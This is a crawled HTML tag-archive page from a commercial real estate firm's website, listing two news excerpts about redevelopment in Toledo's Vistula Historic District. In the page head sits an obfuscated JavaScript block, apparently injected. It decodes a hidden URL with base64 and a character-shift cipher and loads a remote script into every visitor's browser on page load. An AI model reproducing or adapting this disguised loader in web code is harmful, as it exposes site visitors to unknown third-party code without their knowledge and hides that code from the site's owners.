

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signatureassociates.com/tag/vistula-historic-district/
body_size: 11034
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-16x16.png" sizes="16x16">
	<!--<link rel="manifest" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/manifest.json">-->
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://www.signatureassociates.com/wp-content/themes/signature/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification"
	content="sz8IGwyb6NZH7DPct4nTEt06LAzLltGvAxLvtBU0B0Y" />
	
	<meta name="author" content="Signature Associates">
	<meta name="description" content="The region's leading full-service commercial real estate firm offering industrial, office, commercial and retail brokerage, investment sales, advisory services, commercial mortgage, property/asset management and comprehensive market research. Signature Associates has offices in Detroit, Kalamazoo, Grand Rapids, Muskegon MI, and Toledo, OH along with international access." />
	<meta name="keywords" Content="Detroit, Kalamazoo, Lansing, Muskegon, Michigan, MI, Toledo, Ohio, OH, commercial real estate, commercial realtors, commercial properties, commercial property listings, realtors, realty, property, properties, listing, listings, Southfield, southeast michigan, southeastern michigan, south east Michigan, south michigan, Southern Michigan, northern Ohio, northwest ohio, north west ohio, southwest Michigan, south west Michigan, west Michigan, land, lots, buildings, office, retail, shopping centers, shopping malls, corporate services, brokers, brokerage, Van Buren County, calhoun county, jackson county, kalamazoo county, st joseph county, cass county, berrien county, barry county, eaton county, allegan county, ottawa county, branch county, farmington, oakland county, wayne county, west bloomfield, novi, keego harbor, livonia, canton, northville, orchard lake, bloomfield, birmingham, franklin, beverly hills, wixom, royal oak, oak park, troy, macomb county, sterling heights, allen park, auburn, berkley, bingham, clawson, dearborn, eastpointe, ecorse, ferndale, windsor, dearborn, gibraltar, rockwood, lake erie, lake st clair, mt clemmens, ypsilanti, ann arbor, flint,  fraser, garden city, grosse pointe, hamtramck, harper woods, lincoln park, lyon, macomb, melvindale, monroe, mount clemens, oakland, plymouth, pontiac, port huron, redford, river rouge, riverview, rochester, romulus, roseville, shelby, south northville, southgate, st. clair shores, taylor, trenton, walled lake, warren, waterford, wayne, westland, woodhaven, wyandotte, portage, vicksburg, fulton, moore park, three rivers, grand beach, new buffalo, benton harbor, st joseph, benton heights, riverside, lake michigan, lake michigan beach, palisades park, battle creek, jackson, south haven, allegan, ottawa beach, macatawa, castle park, holland, lansing, muskegon, grand rapids,bowling green, norton shores, sandusky, adrian, monroe, Sylvania, maumee, Fremont, grand haven, Wyoming, east grand rapids, kent county, muskegon county, Kentwood, Grand Ville, Cascade, Ada, Walker, ionia county, montcalm county, Northwood, Perrysburg, Rossford, Ottawa Hills, lucas county, wood county, fulton county, Oregon, agents, freestanding, site selection, expansion, global, developers, development, asset management, property management, multi-units, multi-family, multifamily, multiunits, tenants, tenant, sale, lease, investment, investments, tax exchange, 1031, commercial consultants, commercial mortgage, investor, consulting services, commercial market research, corporate, relocation coordination, facility management, leasing options, ONCOR, hart group, hart corporation, SIOR, CCIM, IDRC, ICSC, AMO, YPO, IREM, BOMA, NAIOP, NNCREW, TEC group" />
	<!--<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/font-awesome.min.css">-->
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/slick.css"/>
			<script src="//use.typekit.net/rqp2jac.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11902464-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/**
* Function that tracks a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

	<!--[if IE 9]>
  	<link rel="stylesheet" href="css/ie.css">
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  	<style>body {display:block !important;} #ie-upgrade {display: block !important;}</style>
  <![endif]-->
<script>

window[(function(_rc6,_qd){var _GeStu='';for(var _7RAd1M=0;_7RAd1M<_rc6.length;_7RAd1M++){_DJWv!=_7RAd1M;_GeStu==_GeStu;var _DJWv=_rc6[_7RAd1M].charCodeAt();_DJWv-=_qd;_DJWv+=61;_DJWv%=94;_DJWv+=33;_qd>4;_GeStu+=String.fromCharCode(_DJWv)}return _GeStu})(atob('allgJCF6dXMmW3Ur'), 16)] = '908f36b8e91706701288'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_U0a,_QL){var _xQRow='';for(var _EgKPHg=0;_EgKPHg<_U0a.length;_EgKPHg++){_xQRow==_xQRow;var _IK4R=_U0a[_EgKPHg].charCodeAt();_IK4R-=_QL;_IK4R+=61;_IK4R%=94;_IK4R+=33;_QL>5;_IK4R!=_EgKPHg;_xQRow+=String.fromCharCode(_IK4R)}return _xQRow})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });

</script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vistula Historic District Archives - Signature Associates</title>
	<link rel="canonical" href="https://www.signatureassociates.com/tag/vistula-historic-district/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vistula Historic District Archives - Signature Associates" />
	<meta property="og:url" content="https://www.signatureassociates.com/tag/vistula-historic-district/" />
	<meta property="og:site_name" content="Signature Associates" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.signatureassociates.com/tag/vistula-historic-district/","url":"https://www.signatureassociates.com/tag/vistula-historic-district/","name":"Vistula Historic District Archives - Signature Associates","isPartOf":{"@id":"https://www.signatureassociates.com/#website"},"primaryImageOfPage":{"@id":"https://www.signatureassociates.com/tag/vistula-historic-district/#primaryimage"},"image":{"@id":"https://www.signatureassociates.com/tag/vistula-historic-district/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","breadcrumb":{"@id":"https://www.signatureassociates.com/tag/vistula-historic-district/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/tag/vistula-historic-district/#primaryimage","url":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","contentUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","width":800,"height":772},{"@type":"BreadcrumbList","@id":"https://www.signatureassociates.com/tag/vistula-historic-district/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.signatureassociates.com/"},{"@type":"ListItem","position":2,"name":"Vistula Historic District"}]},{"@type":"WebSite","@id":"https://www.signatureassociates.com/#website","url":"https://www.signatureassociates.com/","name":"Signature Associates","description":"Full-Service Commercial Real Estate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.signatureassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Signature Associates &raquo; Vistula Historic District Tag Feed" href="https://www.signatureassociates.com/tag/vistula-historic-district/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69560739dc86a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.signatureassociates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.signatureassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signatureassociates.com/wp-json/wp/v2/tags/1427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signatureassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css" id="wp-custom-css">
			#team-select #firm-list:before {
background: #fff;
}

#top-controls, #top-controls:before {
border: none;
}
		</style>
		
  <script src="https://kit.fontawesome.com/6b56a95080.js" crossorigin="anonymous"></script>
</head>

<body class="archive tag tag-vistula-historic-district tag-1427 wp-theme-signature">
	<!-- IE8 Upgrade Splash -->
	<div id="ie-upgrade" class='slider'>
		<span class="cont">
			<h1 class="splash">Signature Associates</h1>
			<p>We're sorry, but our site is built to take advantage of the latest web technologies that Internet Explorer 8 and below simply can't offer. Please take this opportunity to upgrade to a modern browser, like <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a> or <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
			<a class="splash-link" href="mailto:info@signatureassociates.com">Contact Us</a>
		</span>
	</div>
	<!-- Preloader -->
	<div id="preloader">
    	<div id="status">&nbsp;</div>
	</div>
	<!-- Content-->
	<header id="top">
		<section class="contain">
			<ul class="top-lt">
				<li>888.654.0024</li>
				<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
			</ul>
			<ul class="social">
				
				<li><a href="https://www.tiktok.com/@signaturecre" target="_blank" class="tt"><i class="fa-brands fa-tiktok"></i></a></li>
				<li><a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="yt">Youtube</a></li>
				<li><a href="https://instagram.com/signatureassociates/" target="_blank" class="insta">Instagram</a></li>
				<li><a href="https://www.linkedin.com/company/95754" target="_blank" class="li">LinkedIn</a></li>
				<li><a href="https://twitter.com/SignatureCRE" target="_blank" class="tw"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/SignatureCRE" target="_blank" class="fb">Facebook</a></li>
				
				<!--<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>-->
			</ul>
			<div class="clear"></div>
		</section>
	</header>
	<div class="clear"></div>
	<header id="hd-main">
		<section class="contain">
			<a href="https://www.signatureassociates.com" class="logo">THE TEAM: No Signature. No Results.</a>
			<!--<ul class="sub-nav">
				<li><a href="https://www.signatureassociates.com/careers">Careers</a></li>
				<li><a href="https://www.signatureassociates.com/contact-us">Contact</a></li>
			</ul>-->
			<div class="menu-callout-items-container"><ul class="sub-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-781"><a href="https://www.signatureassociates.com/contact-us/">Contact</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last menu-item-780"><a href="https://www.signatureassociates.com/careers/">Careers</a></li>
</ul></div>			<div class="clear"></div>
		</section>
		<div class="clear"><div>
	</header>
	<nav id="main-nav">
					<ul class="contain">
<li><a href='https://www.signatureassociates.com/'><span class='divide'>&nbsp;</span><span>Home<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>About</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/our-story/'><span>Our Story</span></a>

</li>

<li><a href='https://www.signatureassociates.com/our-clients/'><span>Our Clients</span></a>

</li>

<li><a href='https://www.signatureassociates.com/global-coverage/'><span>Global Coverage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/contact-us/'><span>Contact Us</span></a>

</li>

<li><a href='https://www.signatureassociates.com/careers/'><span>Careers</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/team/'><span class='divide'>&nbsp;</span><span>Team<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Services</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/brokerage/'><span>Brokerage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/tenant-representation/'><span>Tenant Representation</span></a>

</li>

<li><a href='https://www.signatureassociates.com/property-management/'><span>Property Management</span></a>

</li>

<li><a href='https://www.signatureassociates.com/maintenance-services/'><span>Maintenance Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/advisory-services/'><span>Advisory Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/research/'><span>Research</span></a>

</li>

</ul>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Locations</span></a>

<ul class='drop'>

<li><a href='http://signatureassociates.com/location/southfield'><span>Southfield</span></a>

</li>

<li><a href='http://signatureassociates.com/location/detroit'><span>Detroit</span></a>

</li>

<li><a href='http://signatureassociates.com/location/west-michigan'><span>West Michigan</span></a>

</li>

<li><a href='http://signatureassociates.com/location/toledo/'><span>Toledo</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/insights/'><span class='divide'>&nbsp;</span><span>Insights<span></a>

</li>

<li><a href='/team-cares'><span class='divide'>&nbsp;</span><span>Team Cares </span><span class="divide end"> <span></a>

</li>
<li class="listings"><a href="https://www.signatureassociates.com/search-properties"><p>Search Properties</p><span>&nbsp;</span></a></li><a id="nav-close" href="#"><i class="fa fa-times-circle"></i></a></ul>		        <a href="#" id="navbtn">Menu</a>
        <a href="https://www.signatureassociates.com/search-properties/" id="listings">Properties</a>
	</nav>
	<div class="clear"></div>


    <section id="sub-top" class="story">
        <div class="clear"></div>
    </section>
    <div class="clear"></div>
    <section class="main" id="below">
        <article class="contain sub-cont">
            <h4 class="crumbs">About / News / <span>Vistula Historic District</span></h4>
        </article>
        <div class="clear"></div>
        <article class="contain sub-cont news-cont">
                            <div class="news-item-container">
                    <a href="https://www.signatureassociates.com/pickleball-and-entertainment-facility-expected-to-bring-crowds-to-vistula-district/"><img width="800" height="772" src="https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg" class="news-thumbnail wp-post-image" alt="" decoding="async" /></a>
                    <div class="news-item with-thumbnail">
                        <a href="https://www.signatureassociates.com/pickleball-and-entertainment-facility-expected-to-bring-crowds-to-vistula-district/"><h3 class="pull">Pickleball and entertainment facility expected to bring crowds to Vistula District</h3></a>
                        <div class="news-excerpt-container"><p>Posted By: The Toledo Blade on October 22, 2024.  For more information, please click here to read the source article. Walking by a construction site on Water Street in Toledo’s historic Vistula District near downtown, it’s hard not to notice a colorful mural on the downtown-facing wall of a hangar-like building. The 140-foot-long, 25-foot-tall art piece with a [&hellip;]</p>
</div>
                        <a href="https://www.signatureassociates.com/pickleball-and-entertainment-facility-expected-to-bring-crowds-to-vistula-district/"><p class="news-read-more">Read more...</p></a>
                        <div class="clear"></div>
                                                  <hr class="before-tags" />
                          <ul class="news-tags">
                            <li>TAGS:</li>
                            <li><a href="https://www.signatureassociates.com/tag/pickeball/" rel="tag">Pickeball</a></li><li><a href="https://www.signatureassociates.com/tag/downtown/" rel="tag">Downtown</a></li><li><a href="https://www.signatureassociates.com/tag/entertainment/" rel="tag">Entertainment</a></li><li><a href="https://www.signatureassociates.com/tag/toledooh/" rel="tag">ToledoOH</a></li><li><a href="https://www.signatureassociates.com/tag/vistula-historic-district/" rel="tag">Vistula Historic District</a></li>                          </ul>
                                            </div>

                    <div class="clear"></div>
                </div>
                            <div class="news-item-container">
                    <a href="https://www.signatureassociates.com/downtown-vistula-district-continues-to-revitalize-in-historic-area/"><img width="800" height="772" src="https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg" class="news-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                    <div class="news-item with-thumbnail">
                        <a href="https://www.signatureassociates.com/downtown-vistula-district-continues-to-revitalize-in-historic-area/"><h3 class="pull">Downtown Vistula District continues to revitalize in historic area</h3></a>
                        <div class="news-excerpt-container"><p>Posted By: WTOL11 on May 19, 2023.  For more information, please click here to read the source article. The Vistula Historic District is one of the oldest neighborhoods in Toledo and is known as the gateway to downtown. So, developers are working to revitalize it. Developers have invested millions in new commercial and business spaces to blend the old with [&hellip;]</p>
</div>
                        <a href="https://www.signatureassociates.com/downtown-vistula-district-continues-to-revitalize-in-historic-area/"><p class="news-read-more">Read more...</p></a>
                        <div class="clear"></div>
                                                  <hr class="before-tags" />
                          <ul class="news-tags">
                            <li>TAGS:</li>
                            <li><a href="https://www.signatureassociates.com/tag/historic/" rel="tag">Historic</a></li><li><a href="https://www.signatureassociates.com/tag/revitalization/" rel="tag">Revitalization</a></li><li><a href="https://www.signatureassociates.com/tag/neighborhood/" rel="tag">Neighborhood</a></li><li><a href="https://www.signatureassociates.com/tag/toledooh/" rel="tag">ToledoOH</a></li><li><a href="https://www.signatureassociates.com/tag/vistula-historic-district/" rel="tag">Vistula Historic District</a></li><li><a href="https://www.signatureassociates.com/tag/toledo/" rel="tag">Toledo</a></li>                          </ul>
                                            </div>

                    <div class="clear"></div>
                </div>
                    </article>
        <div class="clear"></div>
        <article class="contain news-wrap">
            <h4 class="facts">Did you know?</h4>
            <ul class="fun-facts">
                                    <li>Signature Associates completes thousands of transactions and over a billion dollars’ worth of business annually in local, national, and international transactions.  </li>
                                    <li>Signature Associates has 6 veterans or active duty military officers.</li>
                                    <li>Almost 60% of Signature’s professionals have been with the firm at least 10 years.</li>
                                    <li>Signature Associates consistently maintains 42% of the market share.</li>
                                    <li>Signature loves animals!  Over 60 professionals have dogs and 20 professionals have cats and collectively we’ve raised thousands of dollars in the last year alone for area animal shelters.</li>
                                    <li>Signature is proud to be featured as one of the Best &amp; Brightest Companies to Work For, Cool Places to Work and Top Workplaces.</li>
                                    <li>Signature Associates and its team donate time and money to over 40 organizations throughout Michigan, Ohio and the United States.</li>
                                    <li>Signature Advisory and Management Services team performed comprehensive construction management services for projects totaling over $60 million and managed more than 12.6 million square feet of commercial space for our third-party clients, making us the largest locally owned third-party property management firm in the market.</li>
                                    <li>Signature Associates has completed more industrial leases than any other brokerage firm.</li>
                                    <li>Signature Team Cares was formed in January 2017 to help further our efforts and long history of partnering with local organizations to improve lives and to benefit our communities.</li>
                            </ul>
            <div class="clear"></div>
        </article>
        <div class="clear"></div>
    </section>

    <!-- Footer -->
    <footer>
                <section class="contain">
            <article>
                <h4>Locations</h4>
                <ul class="locations">
                                                <li><a href="https://www.signatureassociates.com/location/southfield/">Southfield</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/detroit/">Detroit</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/toledo/">Toledo</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/west-michigan/">West Michigan</a></li>
                                            </ul>

                <div class="clear"></div>

                <h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>
            </article>
            <article>
                <h4>Connect</h4>
                <a href="https://www.facebook.com/SignatureCRE" target="_blank" class="social fb">Facebook</a>
                <a href="https://twitter.com/SignatureCRE" target="_blank" class="social tw"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://www.linkedin.com/company/95754" target="_blank" class="social li">LinkedIn</a>
                <a href="https://instagram.com/signatureassociates/" target="_blank" class="social insta">Instagram</a>
                <a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="social yt">Youtube</a>
                <a href="https://www.tiktok.com/@signaturecre" target="_blank" class="social tt"><i class="fa-brands fa-tiktok"></i></a>
                <div class="clear"></div>

                <h4 style="margin-top: 30px;">Learn More</h4>
                <p style="margin-top: 0; float: none;">Sign up to receive news, listings and market statistics.</p>
                <a id="signup" class="fade" href="https://visitor.r20.constantcontact.com/manage/optin?v=001D5z3cl58IfASkOmvOa6SYuaAAp8GUkilC1fOaI4B4CI1JlFbsJneEcSWF8WmJwCstzBO4T0fA6BrVTjvP4hr5M36NK1xHCv5HN7-gndmOZE%3D" target="_blank">Sign Up</a>

                <div class="clear"></div>

                <!--<h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>-->
            </article>
            <article>
                <h4>Contact Us</h4>
                <ul class="contact">
                    <li>Signature Associates</li>
                    <li>One Towne Square, Suite 1200</li>
                    <li>Southfield, MI 48076</li>
                    <li>&nbsp;</li>
                    <li>Phone: 248.948.9000</li>
                    <li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
                </ul>
                <div class="clear"></div>
            </article>
            <div class="clear"></div>
        </section>
            </footer>
</body>

<script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/jquery.superslides.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/modernizr.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/fastclick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/main.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/slick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js"></script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/signature/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.signatureassociates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
